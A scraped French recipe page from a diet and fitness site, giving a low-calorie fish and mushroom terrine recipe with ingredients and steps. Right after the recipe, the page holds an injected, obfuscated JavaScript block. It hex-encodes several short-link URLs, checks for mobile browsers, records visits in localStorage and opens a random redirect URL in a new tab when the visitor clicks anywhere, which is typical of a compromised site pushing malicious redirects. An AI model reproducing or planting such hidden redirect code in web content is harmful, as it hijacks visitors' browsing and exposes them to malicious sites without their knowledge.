	        	De <span class="author"><a href="https://sport-et-regime.com/author/admin/" rel="author">JPhil</a></span><span class="entry-cat"> dans la catégorie <span class="terms"><a class="term term-category term-29" href="https://sport-et-regime.com/category/recettes/">4 - RECETTES SANTE</a>, <a class="term term-category term-463" href="https://sport-et-regime.com/category/recettes/legumes/">Légumes</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Terrine de poisson champignons' data-link='https://sport-et-regime.com/terrine-de-poisson-champigons/' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Terrine de poisson champignons' data-link='https://sport-et-regime.com/terrine-de-poisson-champigons/' data-app-id-name='post_above_content'></div><div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-top-right"><a href="https://sport-et-regime.com/terrine-de-poisson-champigons/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="Afficher le PDF" /></a><a href="https://sport-et-regime.com/terrine-de-poisson-champigons/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Contenu imprimé" /></a></div><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><p><a rel="attachment wp-att-2617" href="https://www.sport-et-regime.com/?attachment_id=2617"><img decoding="async" class="alignnone size-full wp-image-2617" title=" terrine POISSON" src="https://www.sport-et-regime.com/wp-content/uploads/POISSON.jpg" alt="" width="327" height="245" /></a></p>
<p>Une recette santé, toujours peu calorique et facile à réaliser.</p>
<p style="text-align: justify;"><strong>Terrine de poisson pour 4 personnes</strong></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong>Temps de préparation</strong> : 15 mn      <strong>Temps de cuisson</strong> : 50 min</p>
<p style="text-align: justify;"> <strong>Valeur calorique</strong> : 105</p>
<p style="text-align: justify;"> <strong>Ingrédients</strong> :</p>
<p style="text-align: justify;"> 400g de chair de poisson blanc cru</p>
<p style="text-align: justify;">250g de fromage blanc 0 ou 20%</p>
<p style="text-align: justify;">1 blanc d’œuf, non battu</p>
<p style="text-align: justify;">150g de champignons de paris</p>
<p style="text-align: justify;">1 CS de jus de citron</p>
<p style="text-align: justify;">Set et poivre</p>
<p style="text-align: justify;">Fines herbes( persil, aneth estragon, sauge, cerfeuil)</p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>Préparation </strong></p>
<p style="text-align: justify;"><strong> </strong>Préchauffer le four thermostat 6</p>
<p style="text-align: justify;"> 1° Découper les champignons en fines lamelles après les avoir lavés</p>
<p style="text-align: justify;"> 2° Les faires étuver avec le jus de citron</p>
<p style="text-align: justify;"> 3°  Mixer la chair de poisson et la mélanger avec le fromage blanc, le blanc d’œuf et les champignons étuvés</p>
<p style="text-align: justify;"> 4°  Bien assaisonner puis verser dans une terrine</p>
<p style="text-align: justify;"> 5°  Cuire au four dans un bain marie 50 min</p>
<p style="text-align: justify;">bon appétit</p>
<p style="text-align: justify;"><a href="http://kiutes.apprendre-internet.com/" class="broken_link">http://kiutes.apprendre-internet.com/</a></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4b\x71\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x62\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x55\x61\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x57\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x6d\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4f\x78\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x54\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x47\x4b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<h3>Vous aimerez aussi:</h3>
<ul class="Vous aimerez aussi">
<li><a href="https://sport-et-regime.com/tomates-farcies-recette-perdre-du-poids/" rel="bookmark" title="Tomates farcies: une recette pour perdre du poids">Tomates farcies: une recette pour perdre du poids</a></li>
<li><a href="https://sport-et-regime.com/regime-okinawa-recette-simple/" rel="bookmark" title="Regime Okinawa : recette simple pour vivre vieux et mieux">Regime Okinawa : recette simple pour vivre vieux et mieux</a></li>
<li><a href="https://sport-et-regime.com/top-10-des-aliments-minceur/" rel="bookmark" title="Top 10 des aliments minceur">Top 10 des aliments minceur</a></li>
<li><a href="https://sport-et-regime.com/recette-cuisine-fitness-filets-de-colin-sur-lit-doignons/" rel="bookmark" title="Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons">Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons</a></li>
<li><a href="https://sport-et-regime.com/citron-detox/" rel="bookmark" title="Le citron est -il un ami detox ?">Le citron est -il un ami detox ?</a></li>
</ul>
<p><!-- Similar Posts took 208.717 ms --></p>
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Terrine de poisson champignons' data-link='https://sport-et-regime.com/terrine-de-poisson-champigons/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Terrine de poisson champignons' data-link='https://sport-et-regime.com/terrine-de-poisson-champigons/' data-app-id-name='post_below_content'></div>								</div>
		
			</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="https://sport-et-regime.com/author/admin/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/772722ee646f62f9e6a41898752cb0af?s=200&#038;r=g' srcset='https://secure.gravatar.com/avatar/772722ee646f62f9e6a41898752cb0af?s=400&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">JPhil</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:gestion@sport-et-regime.com"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    

            <div class="post adsense_single clearfix" id="adsense-ad-1">
                <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3311867126402452" data-ad-slot="1700095648"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
            </div>
            		







<div id="comments" class="clearfix no-comment">
        	    <h4 class="pings">
            <a href="#"><i class="fa fa-feed"></i> 1 ping        </h4>
        
    
	
	    
            <ol class="clearfix display-block pings-list" id="pings_list">
            		<li id="comment-136" class="pingback even thread-even depth-1 comment">
			<div class="row">
								
											
				<div class="comment-wrap col-md-12">
					
                        <ul class="comment-meta">
                <li class="comment-attr"><span class="comment-author"><a href="https://www.sport-et-regime.com/?p=3690" class="url" rel="ugc external nofollow">Les champignons : activité physique ??? | Sport et Régime</a></span> sur <span class="comment-date">08/08/2011 <span class="time">à 13:52</span></span></li>
                <li class="single-comment-link"><a href="https://sport-et-regime.com/terrine-de-poisson-champigons/#comment-136">#</a></li>
            </ul>
    
					<div class="comment-entry">
												
													<p>[&#8230;]  les champignons une autre recette [&#8230;]</p>
												
											</div>
				</div>
			
							</div>
	</li><!-- #comment-## -->
        </ol>
        
    </div>





	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/terrine-de-poisson-champigons/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sport-et-regime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='2616' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-default_image" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/cl_bar_t18.png"/></span><span id="showmorespan"><img class="clarrow" id="showmore" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Montrer plus d'articles" title="Montrer plus d'articles" style="display:none;"/></span></div><div id="lastposts" style="display:none;"></div><p style="margin-top: 15px;">Les liens des commentaires peuvent &ecirc;tre lib&eacute;r&eacute;s des <a href="http://www.michelem.org/wordpress-plugin-nofollow-free/">nofollow</a>.</p><div class="clear"></div></form>	</div><!-- #respond -->
		</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="search-4" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-76" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-68" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div><div id="text-64" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1006435"></div>
<script type="text/javascript">var oKKConf = {"width": "180","border": "#E8E3E3"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:fitness/id:96942636/tpl:1/rs:5/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,border/aN:td/aF:2027055/epi:/rdm:1006435/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-80" class="sidebar-wrap widget_text">			<div class="textwidget">
<!-- RECETTES -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="6015106579"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="search-2" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-67" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-9966930"></div>
<script type="text/javascript">var oKKConf = {"width": "200","link": "#1B1313","font": "#1A1111"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:tracker+vivofit+garmin/id:96942636/tpl:11/rs:1/cs:4/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,link,font/aN:td/aF:2027055/epi:/rdm:9966930/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-63" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="4924755379"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="tag_cloud-2" class="sidebar-wrap widget_tag_cloud"><h2 class="widget-title">Étiquettes</h2><div class="tagcloud"><a href="https://sport-et-regime.com/tag/sport/" class="tag-cloud-link tag-link-775 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="1 - SPORT (12 éléments)">1 - SPORT</a>
<a href="https://sport-et-regime.com/tag/boeuf-cookeo/" class="tag-cloud-link tag-link-1004 tag-link-position-2" style="font-size: 8.8828828828829pt;" aria-label="boeuf cookeo (10 éléments)">boeuf cookeo</a>
<a href="https://sport-et-regime.com/tag/chorizo-cookeo/" class="tag-cloud-link tag-link-1078 tag-link-position-3" style="font-size: 8.3153153153153pt;" aria-label="chorizo cookeo (8 éléments)">chorizo cookeo</a>
<a href="https://sport-et-regime.com/tag/compote-cookeo/" class="tag-cloud-link tag-link-1053 tag-link-position-4" style="font-size: 9.1351351351351pt;" aria-label="compote cookeo (11 éléments)">compote cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo/" class="tag-cloud-link tag-link-778 tag-link-position-5" style="font-size: 22pt;" aria-label="cookeo (1 314 éléments)">cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo-minceur/" class="tag-cloud-link tag-link-1047 tag-link-position-6" style="font-size: 9.1351351351351pt;" aria-label="cookeo minceur (11 éléments)">cookeo minceur</a>
<a href="https://sport-et-regime.com/tag/cookeo-weight-watchers/" class="tag-cloud-link tag-link-1030 tag-link-position-7" style="font-size: 10.081081081081pt;" aria-label="cookeo weight watchers (16 éléments)">cookeo weight watchers</a>
<a href="https://sport-et-regime.com/tag/dinde-cookeo/" class="tag-cloud-link tag-link-999 tag-link-position-8" style="font-size: 8.3153153153153pt;" aria-label="dinde cookeo (8 éléments)">dinde cookeo</a>
<a href="https://sport-et-regime.com/tag/fiche-cookeo/" class="tag-cloud-link tag-link-865 tag-link-position-9" style="font-size: 12.036036036036pt;" aria-label="fiche cookeo (34 éléments)">fiche cookeo</a>
<a href="https://sport-et-regime.com/tag/filet-mignon-cookeo/" class="tag-cloud-link tag-link-940 tag-link-position-10" style="font-size: 8.6306306306306pt;" aria-label="filet mignon cookeo (9 éléments)">filet mignon cookeo</a>
<a href="https://sport-et-regime.com/tag/gratin-cookeo/" class="tag-cloud-link tag-link-1026 tag-link-position-11" style="font-size: 10.774774774775pt;" aria-label="gratin cookeo (21 éléments)">gratin cookeo</a>
<a href="https://sport-et-regime.com/tag/haricots-cookeo/" class="tag-cloud-link tag-link-1064 tag-link-position-12" style="font-size: 8.8828828828829pt;" aria-label="haricots cookeo (10 éléments)">haricots cookeo</a>
<a href="https://sport-et-regime.com/tag/lentilles-cookeo/" class="tag-cloud-link tag-link-1060 tag-link-position-13" style="font-size: 8.3153153153153pt;" aria-label="lentilles cookeo (8 éléments)">lentilles cookeo</a>
<a href="https://sport-et-regime.com/tag/livre-cookeo/" class="tag-cloud-link tag-link-987 tag-link-position-14" style="font-size: 9.1351351351351pt;" aria-label="livre cookeo (11 éléments)">livre cookeo</a>
<a href="https://sport-et-regime.com/tag/maigrir/" class="tag-cloud-link tag-link-176 tag-link-position-15" style="font-size: 9.7657657657658pt;" aria-label="maigrir (14 éléments)">maigrir</a>
<a href="https://sport-et-regime.com/tag/menu-cookeo/" class="tag-cloud-link tag-link-956 tag-link-position-16" style="font-size: 10.522522522523pt;" aria-label="menu cookeo (19 éléments)">menu cookeo</a>
<a href="https://sport-et-regime.com/tag/menus-cookeo/" class="tag-cloud-link tag-link-955 tag-link-position-17" style="font-size: 8pt;" aria-label="menus cookeo (7 éléments)">menus cookeo</a>
<a href="https://sport-et-regime.com/tag/moules-cookeo/" class="tag-cloud-link tag-link-950 tag-link-position-18" style="font-size: 8.6306306306306pt;" aria-label="moules cookeo (9 éléments)">moules cookeo</a>
<a href="https://sport-et-regime.com/tag/musculation-2/" class="tag-cloud-link tag-link-181 tag-link-position-19" style="font-size: 8.3153153153153pt;" aria-label="musculation (8 éléments)">musculation</a>
<a href="https://sport-et-regime.com/tag/pdf-cookeo/" class="tag-cloud-link tag-link-811 tag-link-position-20" style="font-size: 11.90990990991pt;" aria-label="PDF COOKEO (32 éléments)">PDF COOKEO</a>
<a href="https://sport-et-regime.com/tag/perdre-du-poids/" class="tag-cloud-link tag-link-292 tag-link-position-21" style="font-size: 13.297297297297pt;" aria-label="perdre du poids (54 éléments)">perdre du poids</a>
<a href="https://sport-et-regime.com/tag/plancha/" class="tag-cloud-link tag-link-751 tag-link-position-22" style="font-size: 9.7657657657658pt;" aria-label="PLANCHA (14 éléments)">PLANCHA</a>
<a href="https://sport-et-regime.com/tag/poireaux-cookeo/" class="tag-cloud-link tag-link-1023 tag-link-position-23" style="font-size: 8.6306306306306pt;" aria-label="poireaux cookeo (9 éléments)">poireaux cookeo</a>
